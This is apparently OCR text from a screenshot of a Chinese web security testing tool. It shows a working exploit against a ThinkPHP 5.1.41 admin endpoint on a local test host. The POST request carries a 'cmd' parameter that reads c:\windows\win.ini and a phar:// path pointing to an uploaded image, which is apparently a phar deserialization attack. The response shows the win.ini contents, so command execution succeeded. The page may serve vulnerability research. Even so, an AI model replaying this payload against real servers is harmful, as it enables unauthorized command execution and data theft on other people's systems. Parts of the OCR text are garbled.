 Request
数据包扫描
热加载
构造请求
1 POST /admin.php/template/cutformadd?cmd=type%20c:\\windows\win.ini HTTP/
1.1
2 Host ? : my.localhost:83
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Cookie: PHPSESSID=c570jgocjo468i6pvk3ivgicm2; first=1700160858
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
8 Content-Length auto : 160
9
10 finame=%E8%BF%99%E6%98%AF%E4%B8%80%E4%B8%AA%E6%B5%8B%E8%AF%95&
fielname=gywm.html&content=666&path=phar://./public/upload/images/
65564c2937556.jpg
Responses
6746bytes / 201ms
美化
渲染
请输入定位响应
215 pre.prettyprint .dec, pre.prettyprint .var { color: #606 } 远端地
variable name */ 01ms;
216 pre.prettyprint .fun { color: red } /* a function name */ my.loca
217 </style>
218 </head>
219 <body>
220 <div class="echo">
221
222 </div>
223 <div class="exception">
224
225 <div class="info"><h1>页面走丢了~重新来过吧!</h1></div>
226
227 </div>
228
229
230
231 <div class="copyright">
232 <a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a>
233 <span>V5.1.41 LTS</span>
234 <span>{ 十年磨一剑-为API开发设计的高性能框架 }</span>
235 </div>
236 </body>
237 </html>
238 ; for 16-bit app support
239 [fonts]
240 [extensions]
241 [mci extensions]
242 [files]
243 [Mail]
244 MAPI=1
245